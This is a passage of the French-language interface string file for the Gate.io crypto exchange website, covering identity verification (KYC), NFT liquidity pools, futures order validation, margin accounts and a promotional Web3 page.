Veuillez d'abord effectuer un <span class=\"col-recharge-button\">dépôt</span> ou un <span class=\"col-transfer-button\">transfert</span>","BestNftSolding":"L'actif est à vendre. Veuillez confirmer si vous voulez trader l'actif à la meilleure offre. Si tel est le cas, l'actif sera immédiatement retiré de la cote et tradé.","Successfully Traded":"Transaction réussie","No Trending NFTs":"Aucun NFT en vedette","No Comment":"Aucun commentaire","Add to Officially Certified":"Ajouter à Officiellement certifié","ColDiscussPlaceholder":"Donnez votre avis sur la collection ou le créateur","Post your opinion":"Publiez votre avis","Leverage Sign":"Icône d'effet de levier","Display the leverage sign in Markets Navigation":"Afficher l'icône d'effet de levier dans la navigation des marchés","Confirm the Commission Partner Invitation":"Confirmer l'invitation du partenaire de commission","User $userID$ junior partner":"L'utilisateur $userID$ vous invite à devenir son partenaire junior","Spot Commission Rebate Rate":"Taux de remise sur commission au comptant","Futures Commission Rebate Rate":"Taux de remise sur commission à terme","Accept":"Recevoir","Reject":"Refuser","Quick Reverse":"Inversion rapide","Cancel All Orders":"Annuler toutes les ordres","Order Fill Notification Sound":"Son de notification d'ordre exécuté","There will be an sound alert when an order is filled if you turn it on":"Si vous activez cette option, une alerte sonore se déclenche lorsqu'un ordre est exécuté","All times":"Tout","Last Days":"Les $time$ jours","Primary":"Primaire","Secondary":"Secondaire","Trading News":"Actualités de trading","Floating Rate":"Taux variable","HodlRiskWarning":"Avertissement de risque","Become a Merchant":"Devenir un marchand","Trades":"Trades","Offers":"Offres","Listings":"Listings","Proposed by":"Proposition de","All Proposals":"Toutes les propositions","Other Proposals":"Autres propositions","All Products Hodl":"Tous les produits","Trending Coins":"Top des jetons","Stablecoins":"Les stables coins","High Yield":"Rendement élevé","Recently Listed":"Plus récents","Enable Perpetual":"Activer $type$","Margin Trading":"Transaction sur marge","pro.future.fund.modal.google.verify.code.tip":"Vous n'avez pas activé Google Authenticator ?","kyc_title":"Vérification de l'identité","kyc_k1":"Vérification de l'identité","kyc_k2":"Vérification de l'identité","kyc_k3":"Vérification de l'adresse","kyc_privileges":"Vous bénéficierez des avantages suivants après avoir effectué la vérification KYC.","kyc_privileges_1":"Limite de retrait quotidienne : jusqu'à ","kyc_privileges_2":"Fiat, dépôt, retrait, transaction, centre des coupons, Startup, récompenses des événements, etc.","kyc_necessary":"Pourquoi la vérification KYC est-elle nécessaire ?","kyc_necessary_answer":"Tous les utilisateurs de Gate.io doivent effectuer une vérification KYC afin de protéger leurs actifs, d'assurer le développement conforme de l'industrie des actifs numériques et de prévenir les activités illégales telles que la fraude, le blanchiment d'argent et l'extorsion. Seuls les utilisateurs dont la vérification KYC a été validée peuvent utiliser les services tels que le dépôt de coins, le retrait, les transactions P2P et la participation au projet Startup.","kyc_select":"Sélectionnez","kyc_enter":"Entrer","kyc_nationality":"Nationalité","kyc_residence":"Lieu de résidence","kyc_first_name":"Prénom","kyc_last_name":"Nom de famille","kyc_full_name":"Nom complet","kyc_id_number":"Numéro d'identification :","kyc_k1_id_placehold":"Veuillez sélectionner une pièce d'identité, un passeport ou un permis de conduire","kyc_submit":"Valider","kyc_confirm_info":"Confirmer les informations générales","kyc_edit_personal_info":"Cliquez ici pour modifier les informations personnelles","kyc_settings":"Définir","kyc_set_later":"Définir plus tard","kyc_set_now":"Configurer maintenant","kyc_enter_fund_pwd":"Saisissez le mot de passe de fonds","kyc_confirm":"Confirmer","kyc_cancel":"Annuler","kyc_name":"Nom","kyc_revise_info_title":"Modifier les informations","kyc_confirm_and_save":"Confirmer et enregistrer","kyc_upload_type":"Type de certificat","kyc_upload_id":"Charger la photo d'identité","kyc_k2_info":"Doit être conforme aux informations de base","kyc_upload_passport":"Charger le passeport","kyc_upload_driver":"Charger le permis de conduire","kyc_id_card":"Carte d'identité","kyc_passport":"passeport","kyc_driver_licence":"Permis de conduire","kyc_k2_good":"Oui","kyc_k2_cut":"Pas coupé(e)","kyc_k2_blurry":"Pas flou(e)","kyc_k2_reflective":"Pas de reflet","kyc_id_portrait":"Carte d'identité (recto)","kyc_id_back":"Carte d'identité (verso)","kyc_passport_cover":"Passeport (page de couverture)","kyc_passport_portrait":"Passeport (page avec photo)","kyc_driver_portrait":"Permis de conduire (recto)","kyc_driver_back":"Permis de conduire (verso)","kyc_upload":"Charger","kyc_dnd":"ou faites glisser la photo ici","kyc_uploading":"Importation en cours","kyc_upload_tip_1":"Formats pris en charge : JPG/PNG uniquement. La taille de la photo doit être supérieure à 10 Ko et inférieure à 4 Mo.","kyc_upload_tip_2":"Vous devez charger 1 à 2 photos. Les fichiers photo peuvent uniquement être au format JPG ou PNG, avec une taille supérieure à 10 Ko et inférieure à 4 Mo","choose_how_to_face_reco":"Choisissez comment procéder à la reconnaissance faciale","kyc_pc_camera":"Caméra PC","kyc_recommended_brower":"Navigateur recommandé","kyc_enugn_light":"Assurez-vous que la luminosité soit bonne","kyc_hats":"Évitez de porter un chapeau","kyc_glasses":"Évitez de porter des lunettes","kyc_can_not_face_reco":"La reconnaissance faciale ne fonctionne pas ? ","kyc_upload_gesture":"Charger des photos de geste","kyc_app_tip":"Ouvrez l'application Gate.io, puis cliquez sur l'icône « Scanner le code QR » dans le coin supérieur droit pour scanner le code QR et terminer la reconnaissance faciale","kyc_no_app":"Aucune application","kyc_download_app":"Cliquez pour la télécharger. ","kyc_gesture_face_recoginition":"Reconnaissance faciale","kyc_done":"Terminé","kyc_previous":"Précédent","kyc_k3_tip":"Puisque vous utilisez la reconnaissance gestuelle pour la vérification d'identité, vous devez terminer la reconnaissance faciale avant de commencer la vérification de l'adresse.","kyc_reco_methods":"Méthodes de reconnaissance","kyc_record_video":"Enregistrer une vidéo","kyc_done_with_next_step":"Terminé. Étape suivante","kyc_enter_optional":"Veuillez saisir (facultatif)","kyc_k3_upload_title":"Choisissez l'un des justificatifs suivants à charger","kyc_k3_upload_info":"Le document doit afficher le nom et l'adresse que vous avez renseignés. Ces informations doivent être à jour","kyc_k3_upload_tip1":"Factures d'électricité/eau/gaz/téléphone/Internet de moins de 3 mois","kyc_k3_upload_tip2":"Relevé bancaire/relevé de carte bancaire de moins de 3 mois ","kyc_k3_upload_tip3":"Taxe d'habitation ou facture de la municipalité/avis fiscal du gouvernement de moins de 3 mois","kyc_k3_upload_tip4":"Contrat de location valide","kyc_k3_upload_tip5":"Déclaration sociale/carte d'assurance/pièce d'identité valide avec adresse de domicile","kyc_k3_upload_tip6":"Carte d'électeur/carte d'identité valide avec adresse de domicile","kyc_upload_address":"Chargez l'image de l'adresse","kyc_upload_address_tip1":"1. Chargez 1 à 3 photos","kyc_upload_address_tip2":"2. Formats pris en charge : JPG/PNG uniquement. La taille de la photo doit être supérieure à 10 Ko et inférieure à 4 Mo.","kyc_image_failed":"Échec du chargement. Réessayez","PaymentHide_tip_txt1":"Les informations de paiement ne peuvent pas être masquées. ","PaymentHide_tip_txt2":"Pour utiliser cette fonctionnalité, vous devez remplir l'une des conditions suivantes :","All draws have been used up":"Tous les tirages au sort ont été réalisés","Suspended for maintenance":"Interruption pour des raisons de maintenance","Maintenance":"Maintenance","Merchant Dashboard":"Tableau de bord du marchand","profuture.stop.sltp.verify.order.more.1":"Le prix take profit doit être supérieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.order.more.2":"Le prix stop loss doit être inférieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.order.less.1":"Le prix take profit doit être inférieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.order.less.2":"Le prix stop loss doit être supérieur au prix de l'ordre. Veuillez réessayer.","profuture.stop.sltp.verify.market.more.1":"Le prix take profit doit être supérieur au prix stop loss. Veuillez réessayer.","profuture.stop.sltp.verify.market.more.2":"Le prix take profit doit être inférieur au prix stop loss. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.more.1":"Le prix take profit doit être supérieur au prix déclencheur. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.more.2":"Le prix stop loss doit être inférieur au prix déclencheur. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.less.1":"Le prix take profit doit être inférieur au prix déclencheur. Veuillez réessayer.","profuture.stop.sltp.verify.market.trigger.less.2":"Le prix stop loss doit être supérieur au prix déclencheur. Veuillez réessayer.","Borrowing rate":"Taux d'emprunt","Borrowing rate desc $link$":"Taux d'emprunt quotidien (variable) = taux de prêt horaire * 24 + (taux de prêt horaire * 24 * taux des frais de service). Le taux de prêt horaire est le taux d'intérêt dans Simple Earn. Les frais de service s'élèvent à 18% du taux de prêt horaire; en tant qu'utilisateur, si votre niveau VIP est supérieur à zéro, vous bénéficiez d'une réduction. Allez sur le $link$ pour plus de détails.","Expected next interest rate desc":"APR estimé basé sur les demandes d'emprunt de l'heure sur le marché actuel.","last rate desc":"APR dans l'heure en cours, mis à jour toutes les heures à l'heure pile","Fee page":"Page relative aux frais","Enabled successfully":"Activation réussie","Failed to enable":"Échec de l'activation","open unified account future success":"Le trading sur marge Spot partage la marge avec les futures perpétuels USDT-M et BTC-M.","custody":"Conservation","Connected to the Copper Account":"Connecté au compte Copper","Account.follows.main.account":"Les informations du compte correspondent à celles du compte principal","Please input Username":"Saisissez le nom d'utilisateur","nft.amm.create.step_1.title":"Sélectionnez le type de pool","nft.amm.create.pool_type.1":"Acheter des NFT avec des jetons","nft.amm.create.pool_type.2":"Vendre des NFT pour des jetons","nft.amm.create.pool_type.3":"Tradez des NFT pour gagner des frais","nft.amm.create.pool_type.4":"Fournir des liquidités pour gagner des frais et des récompenses","nft.amm.create.pool_desc.1":"Vous devez déposer une certaine quantité de jetons pour acheter des NFT, et les NFT détenus par d’autres utilisateurs seront crédités sur votre compte après l’achat.","nft.amm.create.pool_desc.2":"Vous devez déposer un certain montant de NFT en échange de tokens, et les tokens d'autres utilisateurs seront crédités sur votre compte une fois les NFT vendus.","nft.amm.create.pool_desc.3":"Vous devez déposer à la fois des NFT et des tokens, et lorsque d'autres utilisateurs achètent et vendent des NFT dans votre pool de liquidités, vous pouvez gagner un certain montant de frais de trading.","nft.amm.create.pool_desc.4":"Coming soon","nft.amm.create.step.next":"Suivant","nft.amm.create.step.back":"Retour","nft.amm.create.step.confirm":"Confirmer","nft.amm.create.step_2.title":"Configuration des paramètres du pool","nft.amm.create.step_2.parameter_block.title":"Paramètre de prix","nft.amm.create.step_2.parameter_block.input.amount.title":"Récompense du fournisseur de liquidité","nft.amm.create.step_2.parameter_block.input.amount.placeholder":"Veuillez entrer le pourcentage des frais que vous facturez","nft.amm.create.step_2.parameter_block.input.amount.info":"Le pourcentage de frais que vous facturez pour chaque transaction dans le pool de liquidités.","nft.amm.create.step_2.parameter_block.input.price.title":"Prix initial","nft.amm.create.step_2.parameter_block.input.price.placeholder":"Veuillez saisir le prix initial","nft.amm.create.step_2.parameter_block.input.price.info":"Prix initial que vous avez défini pour le pool de liquidités.","nft.amm.create.step_2.parameter_block.input.curve.title":"Courbe articulaire","nft.amm.create.step_2.parameter_block.input.curve.info":"La courbe de prix est déterminée à l’aide d’une courbe de joint.","nft.amm.create.step_2.parameter_block.input.delta.title":"Delta","nft.amm.create.step_2.parameter_block.input.delta.placeholder":"Veuillez saisir la valeur Delta","nft.amm.create.step_2.parameter_block.input.delta.info":"La variation du prix du pool de liquidité après chaque transaction est déterminée par la valeur Delta.","nft.amm.create.step_2.amount_block.title":"Montant de l’actif","nft.amm.create.step_2.amount_block.input.buy.title":"Nombre de NFT à acheter","nft.amm.create.step_2.amount_block.input.buy.placeholder":"Veuillez saisir le nombre de NFT que vous souhaitez acheter","nft.amm.create.step_2.amount_block.input.sell.title":"Nombre de NFT à vendre","nft.amm.create.step_2.amount_block.input.sell.placeholder":"Veuillez saisir le nombre de NFT que vous souhaitez vendre","nft.amm.create.step_2.amount_block.input.sell.info":"Le nombre total de NFT que vous souhaitez vendre est le nombre total de NFT que vous ajoutez au pool de liquidités.","nft.amm.create.step_2.amount_block.sum.buy.title":"Jetons que vous devez déposer","nft.amm.create.step_2.amount_block.sum.info":"Vous pouvez déterminer le nombre de tokens que vous recevrez en fonction du nombre de NFT que vous souhaitez vendre et des paramètres de prix que vous avez définis.","nft.amm.create.step_2.amount_block.sum.sell.title":"Jetons que vous recevrez","nft.amm.create.step_2.curve_block.title":"Courbe des prix","nft.amm.create.step_2.curve_block.legend.buy.1":"NFT à acheter","nft.amm.create.step_2.curve_block.legend.buy.2":"Prix d’achat","nft.amm.create.step_2.curve_block.legend.buy.3":"Coût cumulé estimé","nft.amm.create.step_2.curve_block.legend.sell.1":"NFT à vendre","nft.amm.create.step_2.curve_block.legend.sell.2":"Prix de vente","nft.amm.create.step_2.curve_block.legend.sell.3":"Recettes cumulées estimées","nft.amm.create.step_2.waring.1":"La valeur Delta ne peut pas être égale à 0. Si vous souhaitez que la courbe des prix soit plus horizontale, veuillez sélectionner la courbe linéaire.","nft.amm.create.step_2.waring.2":"La valeur delta ($delta$) doit être inférieure au prix initial ($startPrice$).","nft.amm.create.step_2.waring.3":"Vous ne pouvez acheter $buyQuantity$ NFT au maximum que sous la courbe de prix actuelle. Si vous souhaitez acheter plus de NFT, vous pouvez augmenter le prix initial ou réduire la valeur Delta.","nft.amm.create.step_2.waring.4":"Vous ne pouvez vendre que $sellQuantity$ NFT au maximum sous la courbe de prix actuelle. Si vous souhaitez acheter plus de NFT, vous pouvez augmenter le prix initial ou la valeur Delta.","nft.amm.create.step_2.waring.5":"La valeur delta doit être inférieure à 100 %.","nft.amm.create.step_2.waring.6":"Les frais facturés doivent être inférieurs à 10 %.","nft.amm.create.step_3.title":"Effectuer le dépôt","nft.amm.create.step_3.block.title.1":"Besoin de déposer $count$ $tokenType$","nft.amm.create.step_3.block.title.2":"Besoin de déposer $count$ NFT","nft.amm.create.step_3.block.title.3":"Besoin de déposer $count$ $tokenType$, $count2$ NFT","nft.amm.create.step_3.block.text.1":"Nombre de NFT à acheter","nft.amm.create.step_3.block.text.2":"Jetons que vous recevrez","nft.amm.create.step_3.block.text.3":"Vous recevrez","nft.amm.create.step_3.block.text.4":"Récompense du fournisseur de liquidités","nft.amm.create.step_3.popup":"Ajouter des NFT","nft.amm.create.step_3.popup.title":"Dépôt NFT","nft.amm.create.step_3.popup.add":"Ajouter","nft.amm.create.step_3.popup.added":"Ajout effectué","nft.amm.nft_type.desc.1":"Si les NFT suivants sont sélectionnés, ils seront ajoutés au pool de liquidités à vendre malgré leur statut actuel.","nft.amm.nft_type.desc.2":"Le pool de liquidités n’est pas disponible pour les NFT suivants.","nft.amm.create.step_3.popup.text.1":"Prix","nft.amm.create.step_3.popup.text.2":"Prix de départ","nft.amm.create.step_3.popup.text.3":"Récemment négocié","nft.amm.list.sort.1":"Volume total des transactions","nft.amm.list.sort.2":"Créés récemment","nft.amm.list.filter.title.1":"Type de pool","nft.amm.list.filter.title.2":"Courbe articulaire","nft.amm.list.filter.title.3":"Créateur de pool","nft.amm.list.filter.title.2.item.1":"Courbe linéaire","nft.amm.list.filter.title.2.item.2":"Courbe exponentielle","nft.amm.list.filter.title.2.item.3":"Courbe","nft.amm.list.filter.title.3.item.1":"Tout","nft.amm.list.filter.title.3.item.2":"moi","nft.amm.list.item.current_price":"Prix actuel","nft.amm.list.item.delta":"Delta","nft.amm.list.item.total":"Volume total des transactions","nft.amm.list.item.action":"Échange","nft.amm.list.item.empty":"Aucun pool de liquidités disponible","nft.amm.list.item.create.action":"Créer un pool de liquidités","nft.amm.detail.title.1":"Courbe des prix","nft.amm.detail.title.2":"Historique des trades","nft.amm.detail.block.title":"Paramètres du pool","nft.amm.detail.block.text.1":"Prix de l'offre actuelle","nft.amm.detail.block.text.2":"Delta","nft.amm.detail.block.text.3":"Volume total des transactions","nft.amm.detail.block.text.4":"Prix de vente actuel","nft.amm.detail.block.text.5":"Récompense du fournisseur de liquidités","nft.amm.detail.action.1":"Dépôt","nft.amm.detail.action.2":"Retrait","nft.amm.detail.action.3":"Échanger dans la cagnotte","nft.amm.detail.action.4":"Modifier","nft.amm.detail.action.5":"Vendre dans le pool","nft.amm.detail.action.6":"Acheter dans le Pool","nft.amm.detail.popup.edit.title":"Modifier les paramètres du pool","nft.amm.detail.popup.edit.action.1":"Annuler","nft.amm.detail.popup.edit.action.2":"Confirmer la mise à jour","nft.amm.detail.popup.edit.waring":"Les paramètres ne peuvent pas être mis à jour maintenant car le pool de liquidités correspond aux ordres.","nft.amm.detail.popup.edit.input.1":"Récompense du fournisseur de liquidités","nft.amm.detail.popup.view.title":"Voir tous les NFT","nft.amm.detail.popup.action":"J'ai compris","nft.amm.detail.popup.exchange.title.1":"Confirmer l'achat","nft.amm.detail.popup.exchange.title.2":"Confirmer pour vendre","nft.amm.detail.popup.exchange.title.3":"Acheter dans le Pool","nft.amm.detail.popup.exchange.title.4":"Vendre dans le Pool","nft.amm.detail.popup.exchange.title.5":"Échanger dans le Pool","nft.amm.detail.popup.exchange.action.1":"Acheter pour $count$ $tokenType$","nft.amm.detail.popup.exchange.action.2":"Vendre pour un total de $count$ $tokenType$","nft.amm.detail.popup.exchange.action.3":"Acheter","nft.amm.detail.popup.exchange.action.4":"Vendre","nft.amm.detail.popup.exchange.action.5":"Voir les NFT","nft.amm.detail.popup.exchange.empty.text.1":"Aucun NFT disponible à l’achat","nft.amm.detail.popup.exchange.empty.text.2":"Aucun NFT disponible à la vente","nft.amm.detail.popup.exchange.text.1":"Acheté(e)","nft.amm.detail.popup.exchange.text.2":"Vous avez acheté $count1$ NFT pour un prix total de $count2$ $tokenType$","nft.amm.detail.popup.exchange.text.3":"Vendu","nft.amm.detail.popup.exchange.text.4":"Vous avez vendu $count1$ NFT et gagné $count2$ $tokenType$","nft.amm.detail.popup.withdraw.title.1":"Retirer des jetons","nft.amm.detail.popup.withdraw.title.2":"Retirer des NFT","nft.amm.detail.popup.withdraw.title.3":"Retrait","nft.amm.detail.popup.withdraw.text.3":"Vous avez retiré <span>$count$</span><span>$symbol$</span> du pool de liquidités","nft.amm.detail.popup.withdraw.text.4":"Vous avez retiré <span>$count$$symbol$</span><span> </span> et <span>$count2$</span>NFT du pool de liquidité","nft.amm.detail.popup.withdraw.action.1":"Retrait","nft.amm.detail.popup.withdraw.action.2":"Retrait effectué","nft.amm.detail.popup.withdraw.text.1":"Êtes-vous sûr de retirer tous les <span>$symbol$$count$</span><span> </span> du pool de liquidités?","nft.amm.detail.popup.withdraw.text.2":"Êtes-vous sûr de retirer tous les <span>$symbol$$count$</span><span> </span> et <span>$count2$</span>NFT du pool de liquidité ?","quant.app.acetrader.become.high-quality.trader":"Devenez trader de haute qualité chez Gate et transformez vos compétences en revenus.","quant.app.acetrader.nine.benefits":"Neuf avantages pour les traders premium","quant.app.acetrader.join.premium.title":"Rejoignez le programme Trader premium","quant.app.acetrader.join.premium.desc":"Capable de fournir et d'ajuster des stratégies que les abonnés pourront suivre.","quant.app.acetrader.engage.with,followers.title":"Interagissez avec les abonnés","quant.app.acetrader.engage.with,followers.desc":"Participez aux sessions de partage de l'expérience Quant et faites la promotion d'un plus grand nombre d'abonnés pour commencer le copy trading.","Service Email":"Adresse e-mail de service","Service Telegram":"Telegram de service","Official Group":"Groupe officiel","occupy":"gelés","Deposit setting":"Paramètres de marge","myaccount.Deposit.title":"La marge sera partagée entre les entreprises qui ont activé le partage des marges","myaccount.Spot.trading":"Trading sur marge au comptant","myaccount.Spot.subtitle":"Une fois activé, le trading sur marge En spot permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.Usdt.subtitle":"Une fois activé, le contrat perpétuel USDT-M permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.Usd.subtitle":"Une fois activé, le contrat perpétuel USD-M permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.Btc.subtitle":"Une fois activé, le contrat perpétuel BTC-M permet de partager la marge avec d'autres entreprises à l'aide du compte de trading sur marge","myaccount.more.title":"D'autres entreprises seront bientôt disponibles...","Current borrowings":"Prêts actuels","Loan details":"Détails du prêt","interest rate of the next year":"Est. Prochain APR","Annualized interest rate of the previous year":"Dernier taux d'intérêt annuel","minimum payment":"Remboursement minimum","myaccount.error.code1":"Échec de l'activation. Veuillez réessayer.","myaccount.error.code2":"Fonds inférieurs à 10 000 USDT. Commencez par effectuer un transfert.","myaccount.error.code3":"Niveau de marge initial du portefeuille ≥ 200 % requis","myaccount.error.code4":"Fonds inférieurs à 10 000 USDT. Commencez par effectuer un transfert / Niveau de marge initial du portefeuille ≥ 200 % requis","myaccount.error.code5":"Échec du transfert automatique. Veuillez réessayer.","myaccount.error.code6":"Solde du compte Spot < 0,01 USDT","myaccount.success.code1":"Activation réussie","myaccount.success.code2":"Remboursement réussi","Remaining repayment":"Montant restant à rembourser","Privilege":"Privilège","Sign the “Copy Trading Agreement”":"Signez l'« Accord de Copy Trading »","Under Review":"En cours de vérification","Level Up Conditions":"Conditions d'accès au niveau supérieur","Enter your password":"Saisissez votre mot de passe","Confirm your password":"Confirmez votre mot de passe","Enter your email":"Saisissez votre adresse e-mail","Enter your fund password":"Saisissez votre mot de passe de fonds","Confirm your fund password":"Confirmez votre mot de passe de fonds","nft.amm.create.step_2.amount_block.sum.buy.info":"Vous pouvez déterminer le nombre de jetons que vous devez déposer en fonction du nombre de NFT que vous souhaitez acheter et des paramètres de prix que vous définissez.","nft.amm.tab.pool":"Pool de liquidités","View all NFTs":"Voir tous les NFT","spot_vip_fee":"Les frais Maker pour le marché actuel sont de $fee$ et les frais Taker de 0,3 %.","pro.trade.asset.bouns.title":"Détruire le bonus","pro.trade.asset.bouns.modal.desc":"Voulez-vous vraiment détruire le bon ? Remarque : Cette action est irréversible.","pro.trade.asset.bouns.modal.confrim":"Confirmer","pro.trade.asset.bouns.modal.cancel":"Annuler","pro.trade.asset.bouns.destory":"Détruire","pro.trade.asset.bouns.destoryed":"Détruit","password trading":"Le mot de passe de fonds est obligatoire lorsque vous effectuez des retraits et des transactions sur Gate.io.","Fund Password Setup":"Configuration du mot de passe de fonds","止盈/止损价不能为空":"Le champ du prix take profit/stop loss ne peut pas être vide","Maximum.number.reached":"Nombre maximal de paires de trading atteint","Custom add":"Ajout personnalisé","Import from favorites":"Importer à partir des favoris","Select Pairs":"Sélectionnez des paires","Trading Pairs":"Paires de trading","Trading Pairs Added":"Paires de trading ajoutées","Spot and Margin Trading Pair Allowlist":"Liste des paires de trading En spot et sur marge autorisées","Maximum 30 trading pairs":"30 paires de trading maximum","Trading.required.trading.save":"Des paires de trading sont requises. Veuillez ajouter des paires de trading et enregistrer","Enable trading pairs allowlist":"Activer la liste des paires de trading autorisées","Connecting Copper allowed":"Connexion au compte Copper. Les dépôts, retraits ou pourboires ne sont pas autorisés.","kyc_totp":"Code d'authentification Google","kyc_email_code":"Code de vérification de l'adresse e-mail","kyc_sms_code":"Code de vérification SMS","kyc_fundpass":"Mot de passe de fonds","kyc_sec_verification":"Vérification de sécurité","kyc_enter_captcha":"Veuillez saisir le code Captcha","kyc_get_verification_code":"Obtenir le code de vérification","kyc_pro_city":"Région/Ville","kyc_address_detail":"Détails de l'adresse","kyc_post_code":"Code postal","old version":"Ancienne version","back to old version":"Go back to old version","SPOT SIDE":"1 indique une vente, 2 indique un achat.","SPOT AMOUNT":"la quantité mise à jour, dans l'unité de la devise de base.","SPOT ACTION":"définir correspond au montant initial à un niveau de prix donné. prendre indique que le montant est retiré d'un niveau de prix donné. effectuer correspond au montant ajouté à un niveau de prix donné.","SPOT BEGIN ID":"l'ID du carnet d'ordres de départ pour une entrée de changement de profondeur.","SPOT MERGED":"nombre total de changements de profondeur fusionnés dans une entrée donnée.","FUTURES SIDE":"la quantité mise à jour, dans l'unité du contrat. Un nombre positif indique un achat, un nombre négatif indique une vente.","FUTURES ACTION":"définir correspond au montant initial à un niveau de prix donné. prendre indique que le montant est retiré d'un niveau de prix donné. effectuer correspond au montant ajouté à un niveau de prix donné.","FUTURES BEGIN ID":"l'ID du carnet d'ordres de départ pour une entrée de changement de profondeur.","FUTURES MERGED":"nombre total de changements de profondeur fusionnés dans une entrée donnée.","HOURLY":"Toutes les heures","STARTS AT":"Commence à","INVESTMENT COIN":"Coin d'investissement","Est Next hourly rate":"Est. Prochain taux horaire","Added":"Ajout effectué","HOURLY_FROM":"Chaque heure à partir du %s","MIN_AMOUNT_IS":"Le montant minimum de %c est de %s","MAX_AMOUNT_PER_PERIOD":"Le montant maximum par période est de %s","MINIMUM_IS":"%s minimum","AUTOINVEST_SUCCESS_HINT":"Transférez ensuite automatiquement des fonds %s depuis votre compte au comptant. Veuillez conserver un solde suffisant sur votre compte au comptant.","Third_login_error":"sera lié à votre e-mail/téléphone","A address can only be bound to one Gate.io account":"Un compte $0$ ne peut être associé qu'à un seul compte Gate.io","Product Term":"Durée du produit","Your AppleID":"Votre ID Apple","Borrow/Repay":"Emprunter/Rembourser","goodBlogShare":"J'ai trouvé un article intéressant sur le blog Gate.io","future.asset.AccountAssets":"Actifs du compte","future.asset.WalletAssets":"Actifs du portefeuille","future.asset.AccountAssetsTips":"Actifs du compte = actifs du portefeuille + G et P non réalisé","future.asset.WalletAssetsTips":"Actifs du portefeuille = marge de position + marge d'ordre + solde disponible","future.asset.PortfolioMargin":"Actifs relatifs au compte de trading sur marge","future.asset.FuturesAccountAssets":"Actifs du compte à terme","spot.asset.SpotAccountAssets":"Actifs du compte au comptant","spot.isolated.hiddenzero":"Masquer les zéro-prêts","spot.isolated.should.repaid":"Il faut encore","spot.isolated.should.repaid.tip":"Les actifs actuellement disponibles de ce jeton sont insuffisants pour rembourser tous les prêts de ce jeton. Vous devez encore transférer des fonds pour rembourser la totalité.","spot.isolated.should.repaid.amount":"Repayment amount","spot.isolated.should.repaid.placehold":"Saisissez le prix","spot.isolated.select.placehold":"Vous n'avez aucun prêt en cours","spot.isolated.brrow.amount":"Montant du prêt","spot.isolated.brrow.min.amount":"minimum","spot.isolated.brrow.confirm":"Confirmer le prêt","BlogFavoriteShare":"Mon article préféré sur le blog Gate.io :","kyc_please_enter":"Saisissez","kyc_previous_step":"Étape précédente","kyc_upload_original_images":"Veuillez prendre des photos nettes de la pièce d'identité originale puis les charger sans les retoucher.","kyc_do_not_upload_documents":"Ne chargez pas de documents modifiés ou expirés.","kyc_upload_again":"Charger à nouveau","kyc_gesture_tip":"Gestes pour l'appareil photo","unified account available tip":"Marge disponible pour le trading sur marge (marge croisée) et les contrats perpétuels dans le compte sur marge du portefeuille + Marge initiale de trading + Marge initiale des contrats perpétuels","At least 8 characters long":"Au moins 8 caractères","Redeemable":"Estimation des éléments échangeables","Redemption Size":"Taille estimée de l'échange","Redemption Amount":"Montant estimé de l'échange","actual for details":"Le montant réel reçu peut légèrement différer. Consultez l'historique pour en savoir plus.","View History":"Voir l'historique","Auto-Investment Details":"Informations sur l'investissement automatique","kyc_survey_title":"Enquête sur la vérification d'identité (KYC)","kyc_survey_desc":"Nous vous invitons cordialement à participer à l'enquête","kyc_take_survey":"Répondre à l'enquête","web3Connectwallet":"Connecter le portefeuille","Wallet Disconnect":"Déconnecter","WalletCenter":"Wallet Center","web3Title":"Explorez le monde du Web3","web3Subtitle":"Vous emmener vers l’avenir avec l’agrégation multi-chaînes en explorant le plus grand écosystème DEX","web3ExploreNow":"Explorez maintenant","web3PerpetualFuturesMarkets":"Les marchés à terme perpétuels aujourd’hui","web3KeytoUnlockWeb3World":"Ce que vous pouvez attendre dans le monde du Web3","web3Safe&Transparent":"Sûr et transparent","web3Safe&TransparentDesc":"Gardez un contrôle total sur vos ressources tout en explorant le Web3","web3Simple&Easy":"Simple et rapide","web3Simple&EasyDesc":"Connectez votre portefeuille une fois et vous pourrez ensuite voyager à travers le vaste monde Web3 en toute transparence","web3Multi-chainAggregation":"Agrégation multi-chaînes","web3Multi-chainAggregationDesc":"Stockez et gérez des tokens sur toute une série de blockchains dans un seul portefeuille","web3GatewaytoAll-Encompassing":"Passerelle vers le Web3 complet","web3TradePerpetualFutures":"Tradez des Futures perpétuels cryptographiques à la manière Web3","web3TradePerpetualDesc":"Gate.io Web3 possède les marchés à terme perpétuels les plus liquides, prenant en charge plus de 260 futures. Gate.io utilise le carnet d'ordres pour réduire le glissement et prend en charge un effet de levier allant jusqu'à 100x pour accroître l'efficacité du capital","web3LearnMoreAbout":"FAQ Web3","What is Web 3.0?":"Qu’est-ce que le Web 3.0 ?","What is Web 3.0? desc":"Le Web 3.0 est un concept qui combine l'intelligence artificielle, les algorithmes, l'Internet des Objets, la blockchain et plus encore. Elle vise à créer un Internet décentralisé et à donner du pouvoir aux gens.","What are Perpetual Futures?":"Qu'est ce que sont les Futures perpétuels ?","What are Perpetual Futures? desc":"« Les Futures perpétuels » est un produit financier hautement innovant dans l'espace crypto, similaire aux Futures traditionnels, mais sans date d'expiration et de règlement. Les traders n'ont qu'à se concentrer sur les hausses et les baisses des prix, ce qui le rend simple et facile à utiliser.","What is DeFi?":"Qu’est-ce que la DeFi ?","What is DeFi? desc":"La DeFi est un système financier ouvert à tous, fournissant des services tels que le prêt, le commerce, la frappe et l’assurance.","What are DApps?":"Qu'est ce que les DApps ?","What are DApps desc":"DApp, abréviation de Decentralized Application, est l’équivalent basé sur la blockchain de App (abréviation de Application) dans l’industrie Internet traditionnelle. DApp est le fournisseur réel de divers services (tels que DeFi, NFT, etc.) dans le monde de la blockchain. De nombreuses DApps, associées à des blockchains publiques majeures et à d'autres projets, constituent l'écosystème blockchain complexe.","Start Your Web3 World Journey":"Commencez votre parcours dans le monde du Web3 ","Connect to existing wallets or create a new one":"Connectez-vous à des portefeuilles existants ou créez-en un nouveau","Download Gate.io App":"Télécharger Gate.io maintenant","download_gate_app":"Téléchargez l'application Gate.io","download_gate_tr_app":"Download Gate.TR App","Download Gate.io App 